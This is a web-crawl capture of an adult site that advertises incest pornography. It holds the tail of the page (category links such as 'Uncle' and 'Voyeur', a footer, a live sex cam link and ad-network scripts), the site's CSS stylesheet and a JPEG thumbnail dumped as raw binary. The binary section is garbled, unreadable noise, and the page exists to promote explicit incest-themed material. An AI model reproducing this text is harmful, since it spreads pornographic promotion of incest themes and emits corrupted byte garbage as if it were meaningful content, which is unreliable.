<a href="/en/category/10158181/Uncle/popular/1/" target="_self"><span class="categories-title">Uncle</span> <span class="categories-count">657</span></a>
<a href="/en/category/10289253/Voyeur/popular/1/" target="_self"><span class="categories-title">Voyeur</span> <span class="categories-count">244</span></a>
<a href="/en/category/10354789/Webcam/popular/1/" target="_self"><span class="categories-title">Webcam</span> <span class="categories-count">390</span></a>

                </div>
            </div>
        </div>
    </div>
    <div class="footer">
        <div class="container">
            <span class="footer-text">Copyright © toprealincestporn.com 2021, All Rights Reserved </span> <a href="https://livesexcams9.com/">live sex cams</a>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6912bec81e0e40e6804a91d0e377e756","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://toprealincestporn.com/assets/css/app.css?1
body_size: 3176
content:
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

@import url(https://fonts.googleapis.com/css?family=Fira+Sans:200,400&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese);
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1.5;
    font-weight: 400
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
    text-decoration: none
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

template {
    display: none
}

[hidden] {
    display: none
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

*,
:after,
:before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit
}

ul {
    padding: 0;
    list-style-type: none
}

@font-face {
    font-family: custom;
    src: url(../fonts/custom.eot);
    src: url(../fonts/custom.eot?#iefix) format("embedded-opentype"), url(../fonts/custom.woff) format("woff"), url(../fonts/custom.ttf) format("truetype"), url(../fonts/custom.svg#custom) format("svg");
    font-weight: 400;
    font-style: normal
}

[class*=iconic-]:before {
    display: inline-block;
    font-family: custom;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.icon-arrow_dn:before {
    content: '\0041'
}

.icon-arrow_left:before {
    content: '\0042'
}

.icon-arrow_right:before {
    content: '\0043'
}

.icon-clock:before {
    content: '\0044'
}

.icon-menu:before {
    content: '\0045'
}

.icon-search:before {
    content: '\0046'
}

.icon-star:before {
    content: '\0047'
}

.icon-tv:before {
    content: '\0048'
}

body {
    font-family: 'Fira Sans', sans-serif;
    font-weight: 400;
    background-color: #1E1A1D
}

.container {
    width: 100%;
    max-width: 1704px;
    margin: 0 auto;
    padding: 0 5px
}

.top-line {
    background-color: #fff
}

.top-line-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    padding-right: 200px;
    position: relative
}

.languages {
    position: absolute;
    right: 0;
    top: 0;
    width: 200px;
    font-size: 0
}

.languages:hover .lang-dropdown {
    display: block
}

.languages .lang-current {
    color: #000;
    font-size: 14px;
    line-height: 33px;
    text-align: right;
    display: block;
    width: 100%;
    cursor: pointer;
    position: relative;
    padding-right: 12px
}

.languages .lang-current:before {
    font-family: custom;
    font-size: 8px;
    content: '\0041';
    position: absolute;
    right: 0;
    top: 0
}

.languages .lang-dropdown {
    position: absolute;
    top: 100%;
    right: 0;
    background-color: #fff;
    z-index: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    width: 180px;
    padding: 5px 10px;
    display: none
}

.languages .lang-dropdown a {
    color: #000;
    display: inline-block;
    width: 100%;
    font-size: 14px;
    line-height: 33px
}

.languages .lang-dropdown a:hover {
    opacity: .8
}

.top-searches {
    font-size: 0;
    border-left: 1px solid #e7e7e7;
    max-height: 33px;
    overflow: hidden
}

.top-searches a {
    display: inline-block;
    color: #000;
    font-size: 14px;
    line-height: 23px;
    border-right: 1px solid #e7e7e7;
    padding: 5px 10px
}

.top-searches a:hover {
    background-color: #ababab;
    color: #fff
}

.main {
    padding: 2px 0 0
}

.thumbs {
    font-size: 0
}

.logo-thumb {
    background-color: #151214;
    width: 100%;
    max-width: 482px;
    text-align: center;
    padding: 10px 21px 0;
    margin: 0 2px 2px 0;
    display: inline-block;
    vertical-align: top
}

.logo {
    width: 100%;
    text-align: center
}

.logo img {
    width: 100%;
    max-width: 440px
}

.search {
    width: 100%;
    position: relative;
    margin: 10px 0
}

.search input {
    color: #fff;
    font-size: 14px;
    line-height: 22px;
    padding: 11px 15px;
    width: 100%;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: 1px solid #4f484d;
    background-color: #1e1a1d;
    height: 46px
}

.search input:focus {
    outline: 0
}

.search input::-webkit-input-placeholder {
    color: #b9adb6
}

.search input::-moz-placeholder {
    color: #b9adb6
}

.search input:-ms-input-placeholder {
    color: #b9adb6
}

.search input::placeholder {
    color: #b9adb6
}

.search button {
    position: absolute;
    height: 100%;
    right: 10px;
    top: 0;
    border: none;
    background-color: transparent;
    padding: 0;
    margin: 0;
    cursor: pointer;
    text-align: center;
    width: 30px;
    line-height: 46px
}

.search button:before {
    font-family: custom;
    font-size: 15px;
    color: #8b7f88;
    content: '\0046'
}

.search button:focus {
    outline: 0
}

.sorting {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    white-space: nowrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.sorting a {
    display: inline-block;
    color: #A779BD;
    font-size: 13px;
    font-weight: 400;
    line-height: 22px;
    text-transform: uppercase;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    text-align: center;
    border-bottom: 2px solid #151214;
    padding: 12px 10px;
    position: relative
}

.sorting a i {
    font-size: 12px;
    margin-right: 5px;
    color: #4f484d
}

.sorting a.active,
.sorting a:hover {
    border-color: #A779BD;
    background-color: #000;
    color: #fff
}

.sorting a.active i,
.sorting a:hover i {
    color: #A779BD
}

.thumb {
    width: 240px;
    position: relative;
    margin: 0 2px 2px 0;
    display: inline-block;
    vertical-align: top
}

.thumb:hover .thumb-tags {
    display: block
}

.thumb:hover .thumb-desc {
    color: #000;
    background-color: #DBC6E6
}

.thumb-img-wrapper {
    width: 100%;
    position: relative
}

.thumb-img-wrapper img {
    width: 100%;
    height: auto
}

.thumb-duration {
    background-color: rgba(66, 16, 107, .8);
    color: #fff;
    font-size: 12px;
    padding: 3px 10px;
    position: absolute;
    right: 0;
    top: 6px;
    font-weight: 400
}


.thumb-info,
.thumb-quantity {
    color: #fff;
    font-size: 10px;
    background-color: rgba(21, 18, 20, .8);
    left: 0;
    bottom: 3px;
    padding: 3px 10px;
    position: absolute;
    font-weight: 400
}

.thumb-desc {
    color: #DBC6E6;
    font-weight: 400;
    font-size: 12px;
    background-color: #1e1a1d;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding: 4px 5px
}

.thumb-cat-desc {
    font-size: 18px;
    text-align: center;
    padding: 2px 5px
}

.thumb-tags {
    background-color: #DBC6E6;
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    max-height: 24px;
    overflow: hidden;
    padding: 0 2px;
    display: none;
    z-index: 1
}

.thumb-tags a {
    color: #fff;
    font-size: 12px;
    font-weight: 400;
    border: 1px solid #93828e;
    background-color: #81717c;
    display: inline-block;
    margin: 0 2px 2px 0;
    padding: 1px 5px
}

.thumb-tags a:hover {
    background-color: #93828e;
    color: #1e1a1d
}

.pagination {
    font-size: 0;
    text-align: center;
    margin: 10px 0
}

.pagination a,
.pagination span {
    color: #DBC6E6;
    font-size: 16px;
    font-weight: 400;
    text-transform: uppercase;
    border: 1px solid #4f484d;
    background-color: #1e1a1d;
    display: inline-block;
    line-height: 41px;
    min-width: 43px;
    margin: 0 2px 2px 0;
    vertical-align: top
}

.pagination a:hover,
.pagination span {
    border: 1px solid #A779BD;
    background-color: #A779BD;
    color: #1e1a1d
}

.pagination .next,
.pagination .prev {
    width: 43px;
    height: 43px;
    position: relative
}

.pagination .next:before,
.pagination .prev:before {
    font-family: custom;
    font-size: 15px;
    content: '\0042'
}

.pagination .next:before {
    content: '\0043'
}

.promo {
    text-align: center;
    max-height: 270px;
    overflow: hidden;
    margin: 20px 0
}

.promo-item {
    display: inline-block;
    vertical-align: top;
    margin: 0 4px 20px
}

.title {
    color: #fff;
    font-size: 22px;
    font-weight: 500;
    line-height: 22px;
    text-transform: uppercase;
    margin: 30px 0 5px
}

.searches {
    font-size: 0
}

.searches a {
    display: inline-block;
    vertical-align: top;
    color: #DBC6E6;
    font-size: 16px;
    font-weight: 400;
    text-transform: uppercase;
    border: 1px solid #4f484d;
    background-color: #1e1a1d;
    padding: 5px 10px;
    margin: 0 2px 2px 0
}

.searches a:hover {
    border: 1px solid #A779BD;
    background-color: #A779BD;
    color: #1e1a1d
}

.categories {
    font-size: 0;
    -webkit-columns: 6;
    -moz-columns: 6;
    columns: 6;
    -webkit-column-break-inside: avoid;
    page-break-inside: avoid;
    break-inside: avoid-column;
    -webkit-column-gap: 1px;
    -moz-column-gap: 1px;
    column-gap: 1px
}

.categories a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    border: 1px solid #3e383c;
    background-color: #373135;
    padding: 0 10px 0 30px;
    margin-bottom: 1px;
    white-space: nowrap;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    position: relative
}

.categories a:before {
    font-family: custom;
    position: absolute;
    left: 11px;
    top: 6px;
    font-size: 13px;
    color: #A779BD;
    content: '\0048'
}

.categories a .categories-title {
    color: #fff;
    font-size: 16px;
    line-height: 35px;
    font-weight: 200
}

.categories a .categories-count {
    color: #909090;
    font-size: 10px;
    line-height: 35px;
    width: 30px;
    text-align: left
}

.categories a:hover {
    border: 1px solid #A779BD;
    background-color: #A779BD
}

.categories a:hover:before {
    color: #fff
}

.categories a:hover .categories-title {
    color: #1e1a1d
}

.categories a:hover .categories-count {
    color: #fff
}

.footer {
    padding: 30px 0 10px
}

.footer-text {
    display: block;
    color: #909090;
    font-size: 14px;
    font-weight: 400;
    line-height: 18px;
    text-align: center
}

.player-section {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.player-wrapper {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin: 0 4px 0 2px;
    font-size: 0;
    width: 100%;
    min-width: 0
}

.player-s {
    position: relative
}

.player-s img {
    width: 100%
}

.player-top-promo {
    margin-bottom: 4px;
    overflow: hidden;
    text-align: center;
    position: absolute;
    bottom: 50px;
    border: 1px solid #000;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 468px!important
}

.player-top-promo .player-promo-x {
    position: absolute;
    cursor: pointer;
    font-size: 20px;
    right: -1px;
    top: -1px;
    width: 20px;
    height: 20px;
    border: 1px solid #000;
    line-height: 15px;
	background-color:#000000;
	color:#FD0307;
}

.player-aside {
    min-width: 484px;
    width: 484px
}

.player-promo {
    min-width: 300px;
    font-size: 0
}

.player-promo-item {
    margin-bottom: 4px
}

.player-extra {
    background-color: #151214;
    padding: 10px
}

.player-title {
    color: #DBC6E6;
    font-size: 18px;
    font-weight: 400;
    line-height: 35px;
    margin: 0
}

.player-info {
    color: #fff;
    font-size: 10px;
    font-weight: 400;
    display: block;
    line-height: 15px
}

.player-tags a,
.player-tags span {
    color: #A779BD;
    font-size: 14px;
    line-height: 23px;
    display: inline-block;
    padding: 5px 3px
}

.player-tags a:hover {
    color: #464646
}

.player-tags span {
    color: #fff
}

.my-player-dimensions.vjs-fluid {
    padding-top: 56.25%!important
}

@media screen and (max-width:1744px) {
    .container {
        max-width: 1462px
    }
    .categories {
        -webkit-columns: 5;
        -moz-columns: 5;
        columns: 5
    }
}

@media screen and (max-width:1500px) {
    .container {
        max-width: 1220px
    }
    .player-promo {
        display: none
    }
    .categories {
        -webkit-columns: 4;
        -moz-columns: 4;
        columns: 4
    }
}

@media screen and (max-width:1260px) {
    .container {
        max-width: 978px
    }
    .player-aside .thumbs .thumb {
        display: none
    }
    .player-section {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .player-aside {
        width: 100%;
        min-width: 0;
        max-width: none
    }
    .player-aside .logo-thumb {
        max-width: none
    }
    .player-wrapper {
        margin: 0
    }
}

@media screen and (max-width:1015px) {
    .container {
        max-width: 736px
    }
    .categories {
        -webkit-columns: 3;
        -moz-columns: 3;
        columns: 3
    }
}

@media screen and (max-width:770px) {
    .container {
        max-width: none
    }
    .logo-thumb {
        max-width: none
    }
    .thumb {
        width: -webkit-calc(33.3333% - 2px);
        width: calc(33.3333% - 2px)
    }
    .categories {
        -webkit-columns: 2;
        -moz-columns: 2;
        columns: 2
    }
}

@media screen and (max-width:600px) {
    .thumb {
        width: -webkit-calc(50% - 2px);
        width: calc(50% - 2px)
    }
}

@media screen and (max-width:500px) {
    .player-top-promo {
        display: none
    }
    .sorting {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap
    }
    .sorting i {
        display: none
    }
    .sorting a {
        width: 50%;
        padding: 10px 3px;
        font-size: 14px
    }
}

@media screen and (max-width:350px) {
    .thumb {
        width: 100%
    }
    .categories {
        -webkit-columns: 1;
        -moz-columns: 1;
        columns: 1
    }
}

--- FILE ---
content_type: text/plain
request_url: https://toprealincestporn.com/thumbs/trdbnr2/290849522.v1519134781
body_size: 10782
content:
���� JFIF ,,  �� C 


		
%# , #&')*)-0-(0%()(�� C



(((((((((((((((((((((((((((((((((((((((((((((((((((��  � � ��              �� =    !1A"Qaq��#2B�Rb���3r�$S��T��c��             �� +       !1AQ"2aBq�3R����   ? �Y�`py@�\'�i]���F���7�q>�y�0N�M���
�[l�|(x�R� 3��d\]Ϡڅ���c�"}C����X�unj�a^��/Hoe`f J��X�ٜ��^�<�H�����ʘɭc#�d�Gi����Z���2� ��V'��5��	R�������P�e�Ơ�a�N��2K�&0��UNA����4{�%���#S���r3ޥ���#1n��Y�`�Q3��'�|E?CG��0NˌVe��A������3 �
OQ�@;���$�Ҁ38!v�Qހ*���vU��JN�m�T=C�U���n�����Q`tm2�l�H�}v� �w�԰,61s.b�T�����z2@����#���}� .%�cd~� �A���>d|�g	�2����v� ��g̣�OoC@�.���:����D�0�=i���n�����,`�� ĸ��XN��J>?�8�k�y,�R+q�`�w=�U�<ivo�+zL+K���`�1��kfw�K���r�k<�l3g���Qt$�t�1q�h�F���9�� �j,�Io���Xj��K�=Q�#�C�vM_E�9�e�>�B�_T[�[�aT�.#�Y���t~��>	��1W�CTY�b:����Y縀�,�����Fu�����^��+1b ��0+�67�L��h�DyI$o�ئ��N�T���7E�
o��6i���w�s�Ps�RX�oQ��-+�761��-�oEE�B�	$��Vc+�n���f�i�Ћ8�b3�K �O2����8?�Z�e�����ߥ�Y&�bA#���+Ǔ�lk)�qr.�E������{W+���%Tt��飙,��Nd|��,á����!���r�kq:�F�"��&˾A�>�z{V�8o<N�q��H?�����twL�y��L"$��~�|� �L����f�	���c�|zP��/��-�^��� ���3LL��������#ԝ����ʕ�$�Z�����]Hux���u���؞���8��'E����%���y1°[ �ǛխWfi6��K�5ͼ#��&~w�I�{��o�Aqg�k����D�d�2����K+����5�X�h��l%�*H�R÷��'#|X8��wq��k���6#�i�RB��OZ(�wh}�H5t��u�/��4�3qi�	�up��BÛ,7��:�-�H���T���	ߝ��E�֜��d-��GR�4�rsBO0l�V��/�ڌ0�^�������M���~���[�ف��C�pN7�|C4#M��C����
N(�
睶��5�Ez�(ښ�Á%�T�!�zLS�P�a� ��G[�ۭ��9f�}���������';:���6ĝ���b���HVF�A^��T��/�y�-�Rh�rsOe�cգ�1�S��+��*g��k��y�)��?0o��?_)�֦�z&��\G�i��$~W���G4��r����2/��'�h�8^o��g�8�PH�����V�y�yTbF�8ڟ>,!���$WJgl�4�DʔG6�����x�H�a����W����ۈ?e����z6�۴ ��OO�tC�}L�AGpEzm!mg����~�Ip���O�w¤��,����hA�7zd�؈�.�nA��|�� [B���j��˅,��\,`�xT����.���}I-��皗)7H��1-�,������"#^Vo7Nn�&���ҲKʚ�c+>mդ�&q�̥��;Qh��6�\���]}:�9%q�`6���V���7h���^&�/��R�M	0��G�V����f�%���4I�3*�l��㿽c�>��AM5{:���i�d8 ��i5(��9�R�Ab��4��}mđ�=M�/-���Yɩ�oy >�����'&��#�H͇�Z̡��.���cҚ�ó��C�64�u+�Eۨ�P4���p<Fvlh*�����Ǘ=+	�άx�l����ԅ�VOf�m �2�j�Q�_��qځ$l���Z���KZ?3���'�V9q���8��%tu�`���;�s+|�wX��5��//3x��;���� ����ih�u�׶����Wlc�;���B�tXxw��#��� �JE������������E�X�i-̐̃!�zR�l1O��R�ւ.�z�Ϊ9���;f��;�"��]��V��Z�P2Mu=��9cw)F3U$s~'���Ρ���хD�W� s��n/*/���,�+[�ɴ����M%��Ao�C '��I����2)���9}�E�V����k�T�%�7)����rGʔ"�X�]'Y�c�I>��Q˲k.�^e�r�ߋ�W:)6�n��4�\C/' WL��Y|����I� �yC�񂱖r �\��ޞI�t��xq�7/�:�S���|6���$�چ~yOO/p>��^�Y��O'q.\/�6��dR\��ozD��1���;�ʯF/�M��P�U�y`�-���t�RH唾�wZZ��7R��F̙9�@'�z�6m���Ȣ�Yq	������FU�s��%N����Xߔ��Ƃno�S��Oe���]��B�<K�9�oE��%;;1⭰�{Q�>��gBAin�`hl)��\y�Fѝ��EZN�ǡ�Bt����}ºlK�e/��Ȏ�����Vd��q�����Jg�2�>@ޡ}~5tb���:�|)�M@�/%1�L��h9_𞮳��i`][����i�c�ʱ�7v��eUL�0O�^q�P����tCCX��UY&�C��J}��H��<������$��C��2Tl
S�����GO�af�9ww� ��k�2��8�&?܆HVd��~��gf������L���&���V�'��6���;c�gN�t�^!^i�6%9B!`@Q�����h���'5��la���$$	6鑑�QG��&��OM��=�$�[K�Z�7\oA)k{��x��8ۘn��ͧ�\e��(:�� ,��m�R���H��Sd��q��OaJr�1����+vw �s\���������),�۱��7H�"Q!��+����H�BNGn�"ݗnr	�����O�9��ʜ�3����1ن\��B�贷��<���5�S�����󮕭t�'l��ڋ\�� $�>��3h`��˺��f����������-���.�bP��� ��p�џޖ���cG$%�|��k�=�� �ހ������5���Н�|S��U�KAQ�p:U�̽�o�m�N���	�
@��c�H�~<'���֣k-�X�u���y�/��z�X?ߣ�^,��b���>#{X%��ӵ�f�H�xN��c#�t�JN�4��9�yZM��ב�=��$[K2)�e`�������)(��Ο�K8�ǽ� �Z
x5+���9mU�u&3���o�Cք��p�տhUƼcw�qa���]_�X��L��H��u��ڮ0zl�%$ݥB.ո�[�!�V�[;kq!�7�L��7�P��\�'O�+�)���JX���MR��0�~��u�ڱq5R�G����.z�ҳ��7�' �*�$ y�خyJ�ݎ
(cj�<�=3Y�dms"��ަ˪B0Nw&�M>W�;Ё�Ö���U'�4�i-���I%4�t,7?*v�D��o�5˭,jc������X#.�޹�q�P���D����:�!Qw2!�G��yd����zmBg9�Gc��5l��j.1�4sb���S����Â=��n�~�|�_9�#zAH>�z���J�"���*à���@�Azvނhc��	�.!�ކ��"Ca�\���&��7}�� ���p����H�>�I��{����0K �2{��z��Ec��3�ơ`��<���w��~<^Ě��y���İƀy`(s�,y��!�+�"M�P/�+�5-rMKZ�]ǀ/���!p���W���<����<V��e��E\.=���,�9b����蕙pۓ�b������n�U��J��;��p�;R)
���OAҁ�%��H�)���N�lY��e�'B� �~➗ds��v�2;�.��'l�_��r�)E��� A�TYd��S��@H�E��sqH�F��h'?Θ��P&n�E��l�ͦ�Q�0�}�;�z׫�N�&��m��-���&2юa�E`�fբ�UL��jP��.znq\���gB���9�f�R�lW`\K�\wiP:��9�J�K�;�F�C@�T֩H��҅P��+[3�091�3�sڋ��o�E G�[�S@O���Z���[�� -�8h���TRl皧\h7c-��I���`c�j$��2L��^kA��>���в�`�D��hhE��ٔR���w&����U�Τ��f8N�;����9%�e���8cUE ��n�b�i�6�Y0Q�@����`a�RC����昙�}6�(���q��Z<zU��[�yCǒ�7��z��U\���R��ؖ����R)���[��>�l�qޡ��ׇL�6��S�d�ֲx�/x%�1F1=��{:�A�N1��x�y�n�t�q�yس���{S��<�NX���<�ڮf����?��������E�5�IMլ����ڲx>���}�Q���j��H�>\e���s�k'����2�sc"�)�ǽf�V8s!G���_��+ޯ�l$�J0yVD# ��&���.p9�;j�tx/5��*q�G�������=�x�GX�=H��N�Qqj튬uصW���9`U�=AG�T��f��_�*֜֓���������e��*z���"��t��T��M���O�鼲�f&Y���擕�(�����C4H:=�AAp�E!�gg� {~��␍XP3R1L��@�cZhV��1g����6c��H� �;g=k،�3YF\�`��M��1sF�h��Ǡ����(�J®��n-l�Cyu���d �;��J�`�e���!+�����L�!�g4�lY}l����s_JbL�O�_~R�s�0�Z���꺧(��@z��P=����2��>��+;��P�Z�� ��� k9��k"Q�c�2J��Fb��'���Y�kh�ǝOLr.����Z:E���p�)�J�N60��$#�T�K��K�&�ȬT��*�ɦ���g�Cw�%�P;���Tzg=�h��:ݲ� �ߐ. ��c�����/�Y�)W��x�R��C�����O���l~�֢��~9EI�i�;\�͖rrX�ɤݘ��#�j�������@��P ڐ�a@��dt�`���c0M6@4�������^Sҽd|���s%��NQ9B�����Ms���ZU�^[�RDgls�8��A�c��9$��,��_hַS�Yd_0}(���Y\A	�o����j]��]�o�\F���ZC�;I�l��`q�9�ґ��:��o4A�7��A��ތ��&���Ի)z�[]�,r��p:Ԕ�N�Mմ��-�r�&c̼�dOZ�ʢ���x�y[o���a��G��c9�b�u�t�r�B��I��#V��=2��ݧ0_� �`6#ވ�"H�M�%����� ��+�e=��M>.���Mr�/t}KH�;'=�cߪ��RZ|A�r].����%��ƊT���*'�ׇ��Xߴ8� ��&TN�����Ln �&�@�r)اLP#V�<;�z �c2���@��\z@jҝ�;X���Ew�B����5���aZg��(��6g�zg�U�U�O[\M��ݴp۴ќbFnI푷�Edw?8rM��ôm+QD�����&FǠ��ւ����'&��dQ�Q�qޓg�-��(�����<փ�z7��t�p�I�f�4L�,����u;+�K��`�(*�3����T�G�,#��J�K�/�[�Mz!���:s�1�A�WG�d���5�����K���4����Bfu,�l��{
%������>1�.�#�е%�S��c�q�#e��̓n������m�k��i�蚌;��l�ғN�#�-vt���b.,煇v����*^���uk�!��Pc5���n������L��L��ȋo�[�iB��
��r��gW���,��K�è�Gt��,*
0?�u��ӻ�XpJy5�����U��r����I9������EǪ^�l�3@�� P�s@��L���=64��y	ϥ0S#��@r��@Y$[���$u�8P3�q���<P�F������_��_C_�೨p���/,\?��څ��t#�ߛ��JR��r$��Z^=���aHfǆ�/.FrN>&�*�]D�y�8(2�ב�,g'ڱ��qv���ߛ��%��R�Iu*� =I;�WN��V�a{�^_]����$��+���n��nJ�ŹR� %���5�&�@u6�Y�$��<���*^(�3U�V��}��T����h�&@�.��g��}����#��^O#r꿏E��$������d�ڗG��ۤ,��a3I��1P�a��S��8���\�o<�$7L�7 NV�G��Tm��4���|.�����\Ulb�ROpUE�7)����8�
*��֝p����{-�#���@� ��1��m�s��_趍��VP3ƥG�U�s�w���kh�y�'�G����Uƞ����cAF�#���̑�|�GG��xڜ^��/0vc��Nl��>r	U �A�*
#�12h�$P&�JB'�PI6@i��F(	!O�0%W t�i7ɠh��rM1�N����/�-��M$�~�-c�~�l����R�����z���;I�e�t�6f1?$�4����q�����&5������\M��!��5�8K$��#�o��
�m,$e_�y�o�nC��.0��٪9Rb���)<m>�8��ެ_v\� ��cz�9d�f�pQi���_�mF�-��;]YanCr9 � �;���VM�v��iu4W��<'+"����N�^NLI�/OѶ��ʨ���U'��=J�o�+R[\YFm^k�y. �)q�GJ��5��;Y��'�I��I3&O��)�el�p[�%݁�^yT)��p~�qM�=5��X�7xV��Tb�P?��4��j��,��7�d@�e�U�s0#˒wȣ�*�u�~�}���<�	 �˰�`/���O�M�g�i�.$����V.��N2s��:Wݳ�
�Uv�4$�t�d������K%Lr�&H`q@�#`z��� ���D/p�4�����@P;�/7QN�D�q��C�N�hmM@�by}i�7�%�4��oI
�0K clլ2~�~L�Wkw��+X߬_i�1qs���/��J�4�3ɪEzb�Ʋ���|�2�!�n��k�]�L��G4��i������"#�*d�q���\�|��/J����W�W����0+���l����}e;}���RbqH}e.<6x�����c9.����=�j�77W�U�e�!�K�Ċ��ڶ�FJ�F/���o8�X��m{cg$'iD|�A�}��/��ć���^�U�K[��=��O�CN3���J�{�l��9�e�Q�����腲+�7x~?�:s�r7�1'�H�Ya����g��ȲRޘooL�)3D��-�¶�-�"ibi|C��$c�i6ZZ�zI����I
�	��B�l*Jj��?��HCmk�E��iUz*���c�R��Qcn��pr��">^��D�F�ځ�n��B'��=E ɖ@;�&a����]M}��zt'$��k��S�C�����`lKqoL��*�6�DK2@�Ĳ̙���d����>Y��+E��2~J�	.��N�w�;��Z,1]�K<�hᙣLx���Vg�dV����⢽�I���������[�M�r�p��#�� 
m}T�{���ʅB�y��&����ح�.#��� ����|8�����g�=	�vŚ���y�~5�e�gzW�d��E`�Loe.�4,7 �&��W �qZE��<�`�Z��Ce�L���7��4����R������Z�h�4Ӹ��H���a�t���x� �O�5�25�e�
{E����;_��m'P.�<�I�H�sӧQ]	��������X��eS�~�g�����VW:�}�)�[F�X��{gc���=>�w4���i��jn޽OZ5`�*G&�P�Z���$����:��sd�'f���QoY���PRd�� 
gĪ6�FƁY�h�\�:����UP;�UY��EcQ�/.t�.�"�*ܢI9�ïz�/��y�{M*�Q@��n�������E.�^IHw�h�vC6�(o����;$k�$o�i�TqcpҀV�H%����ڀ�yy,f��F)����b*�g�H-�Z�n��x�>}b}��L��� ֣�S�증�*a��v�U f��TW���@@;��5���#����RZc�91��
e��a��	��d��8���̚(�]�A
�;4���uVm:97�����7����"v	~F��p7��<70��-��;��9S��8�Y�t���{{om�_�neq�w��9�:m[&�>x��^ڤ�b�e�S��m��^�F|�Qοh�Gβi����L�m���?_� k,���o��P��s�!�QI�,��֕L%�B��8�4��u��w
RN*�l�"��q_��-8x�N~_�������̽�4ۭF���.$����j�]��m��m��Yi� ���2`�z�,�dgs�p�I
